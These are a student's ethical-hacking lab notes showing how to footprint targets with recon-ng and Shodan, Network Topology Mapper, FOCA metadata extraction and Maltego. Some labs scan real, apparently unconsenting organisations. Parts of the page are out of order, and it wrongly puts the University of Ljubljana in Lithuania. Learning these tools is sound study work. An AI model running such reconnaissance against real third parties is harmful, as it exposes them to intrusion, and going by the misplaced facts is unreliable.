In this lab we will see how to use recon-ng to perform footprinting of a target.
On startup recon-ng we find an empty framework. The first thing we must do is install modules that enable different types of functionality in recon-ng (we can think of them as extensions or plugins).
To see the available commands we use the command help:
Using Modules
With any framework that uses modules or extensions we must know which commands are available so we can search for, install and remove modules when we no longer need them.
Searching Modules in the Marketplace

To search which modules are available for recon-ng, we have the command marketplace search, with which recon-ng will show a list of modules available to be installed:
The list of available modules is quite extensive, and we see that among the details we have path, version, status, updated.
Additionally we have two columns called D and K that indicate if the module has Dependencies (D) or if it requires a key (K), as is for example the case of shodan_ip.
Adding API keys
If the module we try to use requires an API key, we can add it to recon-ng as follows: keys add shodan_api {API_KEY}:
The added keys are stored in the file keys.db in the folder where recon-ng is installed.
Installing Modules
To be able to install modules, we have the command marketplace. To install a module, for example shodan_ip. We use the following command: marketplace install shodan_ip:
This way we leave the selected module installed.
Loading and configuring Modules

It is necessary to load the module you want to use, in this case: modules load shodan_ip. Similar to other frameworks like metasploit. In recon-ng modules have different options that we must set in order to run them. To see the required (and optional) options of the selected module we use the following command: options list:
If we run the command info, we can see the different types of options that can be set and their current values. Additionally we get a detail of which values we can set for the option SOURCE.
Setting Options

To set options we use the command options set {OPTION_NAME}, in this case the module needs that SOURCE is set. The source in our case is the target IP (obtained on shodan.io):
Running the Module
At this point we are ready to run the module, for that we use the command run:

As we can see the module performs a scan of the target and returns certain details about it. If we enter the command show ports we can see the list of ports discovered during the scan:

It is also possible to use other modules that return other types of information. For example we can install the module whois_pocs, configure it and run it:
This way we perform a simple scan using shodan to obtain open ports and then using the module whois_opcs we obtained information from whois in an additional scan.
Workspaces in Recon-ng

It is important to keep in mind that recon-ng allows us to organize our information in different workspaces or work spaces. The advantage of this is that we can have our information separated for example, by targets or clients for whom we are doing reconnaissance. This way it is very simple to have a space for example for everything related to our reconnaissance tasks for microsoft.com and in another workspace have everything related to udemy.com.
The use of workspaces is very simple as we see below:
workspaces list lets us see all existing workspaces.
workspaces create {WORKSPACE_NAME} allows us to create a new one.
workspaces load {WORKSPACE_NAME} allows us to load and mark a given workspace as active.
Ethical Hacking Notes
⛔ All the content demonstrated in this compendium of writings is exclusively for the study of ethical hacking.
Welcome to my study notes for the UTN CEH course and ethical hacking in general; I hope you find them useful for your studies and practice. Each of these writings originates, in principle, as a lab for a course module, but it does not remain merely a lab. I try to give each piece enough detail and illustrate, at least, the basic use of each tool or process and not be just a tiny document where the requested task is solved and that's it.
The idea of these writings is truly to generate documentation that will serve in the future as a reference or quick guide for when I need to consult them again. And that they can be freely shared with the community of students who need access to reference information for their studies.
Creating a network diagram with Network Topology Mapper
For this lab we will see how to create a diagram of a network, using NTM to perform a network topology scan.
SolarWinds Network Topology Mapper
For this lab we will see how to create a diagram of a network, using NTM to perform a network topology scan.
workspaces remove {WORKSPACE_NAME} allows us to delete a workspace.
These writings detail my personal notes created to understand and practice the course contents and some additional topics. They will be under constant review and update. All are created by me for study and future reference and may contain errors typical of someone who is constantly learning. If you see something that can be improved, don't hesitate to mention it; you can contact me on Twitter @tzero86 at any time.
Technical guides on lab solutions are also available on my blog (only in English for the moment).
If your situation allows, I appreciate any help you can give to support my studies and the creation of new content. I will be eternally grateful 💚 Buy me a coffee
Beware of the dog, you have been warned. 😎
Getting to know NTM
SolarWinds NTM allows us to perform a scan through which we can discover the elements that make up a target network and, based on the IPs we use, automatically generate a diagram of that network.
When starting NTM we see a kind of wizard where we can start our first scan. The wizard offers us several options to configure: provide credentials, IP ranges, domains, IPv6 addresses, etc.
In our case we want to perform a basic scan so in the Network Selection step I will define a series of IPs obtained through Shodan.io. Those IPs belong to the University of Ljubljana in Lithuania.
If we advance through the wizard we will have the possibility to define a name for our scan; under that option we also see an option to ignore network nodes that only respond to ping (ICMP) and not to SNMP/WMI:
If we press next we reach the scheduling part where we can configure our scan to run immediately or on a certain frequency that we can define manually.
In this case we will run the scan immediately:
By clicking next we will see that the last stage of the wizard is a summary of all the settings we configured in the different steps. We also see a button called discovery that finally allows us to start the scanning process:
Once the scan begins we see that a new window opens with its current progress:
Once the scan finishes, we can see in the left panel the lists of nodes that were detected:
We can use these nodes to start building our diagram; just drag them onto the blank map and they will be added:
As we can see, the scan of the IPs we defined really did not serve to automatically generate a diagram for us.
Defining a target to obtain an automatic network diagram
Let's see if we can find some target IP that allows us to see how NTM automatically generates a diagram of the network nodes after scanning the target. For this we will use our local network as an example:
As we can observe, this time we obtain 8 network nodes and a subnet as a result of our scan. If we drag the nodes onto the map we see that this time the connection lines are indeed generated. From each node we can obtain its IP address, which will allow us in the future to use other tools and obtain additional information about each node.
NTM offers us different ways to organize our network map using the options listed below the node list in the section called Map Layouts. We can also perform different actions on each node. For this we can right-click any node and we will see the available options:
In this case we see that we can make remote desktop connections, TraceRoute, Ping and Telnet.
Collecting the results
Through this lab we obtained the following data:
The subnet 192.168.1.0/24 contains the following network nodes from which we obtained the following IP addresses:
192.168.1.34
192.168.1.34
192.168.1.35
192.168.1.38
192.168.1.41
192.168.1.43
192.168.1.46
This information collection allows us to have a more detailed idea of the target network and obtaining the IPs will allow us to perform different types of scans in the future using, for example, nmap to identify open ports and running services.
Fingerprinting with FOCA
In this lab we will see how to do file fingerprinting using FOCA.
On this occasion we are going to do a scan with the tool called FOCA(Fingerprinting Organizations with Collected Archives).
For this practice I will use www.globant.com as the initial target to learn a bit about FOCA and its use. Then we will use some other target to see cases where there is metadata exposed.
Basic use of FOCA


As a first step we configure the project and the domain target:
Once ready, we select the file extensions that we want to be taken into account by FOCA when performing the scan:
Once ready, we click on Search All to start the scan. Once FOCA it starts detecting files we see them listed below the selection of file extensions:


Once we have results available, we can right-click on any of the listed files and give it click on Download to download it and see what information we can obtain from it:
Once the document is downloaded it appears listed in the tree view and we can observe some details about it.


To see the details of the metadata of the file we need to return to the file list and then right-click to the desired file and click on Extract All metadata and then Analyze all metadata.

In this case we do not obtain important information since these documents were already sanitized before being published. But in case some important detail is obtained from the metadata of them, FOCA it will list the different types of information in the tree view so that we can review them:
Analysis of Exposed Metadata with FOCA
If we see an example of a file that does expose certain data in its metadata we will see how this information is presented in FOCA:
We see that among the results we obtain:
The server's IP address
The Software used to create the File
The User used when creating the file
Each scanned file can expose different pieces of information that allow us to obtain a more complete picture of the target during the reconnaissance phase.

In this other example we see that a PDF from the UTN campus reveals different details when analyzed:
In this case we obtain some folders(Folders), some emails and the version of the software used in the creation of the document.
Some documents reveal much more information:
In this case we can see that the metadata extracted from certain documents expose user accounts, emails, printers, folders, even other servers. Clearly sanitizing documents before sharing them is key to preventing external agents from obtaining potentially sensitive details with tools like FOCA.
Footprinting with Maltego
In this lab we will see how to use Maltego to perform footprinting.
In this exercise we will use Maltego in its free version (Community Edition) to understand how we can, using this tool, carry out a footprinting of a target website.
Installing Transforms
In Maltego the "Modules" are called Transforms each of them provides functionalities and various types of scans that we can use.

To install transforms, Maltego has a section called transform hub:
The hub is a kind of store or market where we can findtransforms paid, free and some that offer free trials. We have filters to refine our search. In this particular case we will use all free transforms to do our web reconnaissance exercise.
In my case I will use the following free transforms:

The installation of the transforms is simple, just click each one and choose the installoption. Then a window will open to begin the installation.

Some transforms like the one from Shodan, require an API Key to function and will ask for it during installation:
Web reconnaissance with Maltego
The objective of this exercise is to generate a web reconnaissance using Maltego and the transforms that we installed previously.
Creating a new scan
To start we generate a new graph from the Maltego menu:
Once created we see that we have a sort of canvas empty where we will be able to organize the elements of our scan. These elements in Maltego are called Entities. We can see a list of each one in the panel on the left of our canvas, differentiated by categories.
Defining the Domain (Entities)
The Entities allow us to place in the canvas the different types of devices, events, infrastructures, locations, Personal, etc.

To begin our scan, we look in the list of entities for the entity called Domain:

To add our entity to the canvas, just drag and drop it onto it. By default this entity points to paterva.com. We need to adjust that value and point it to our target. For that we have 2 ways:
Option 1: Double click on the text of the entity and change the value to the target domain:
In my case I will use as target an online news website:
https://semanarionuestragente.com/
Performing the first Manual scan
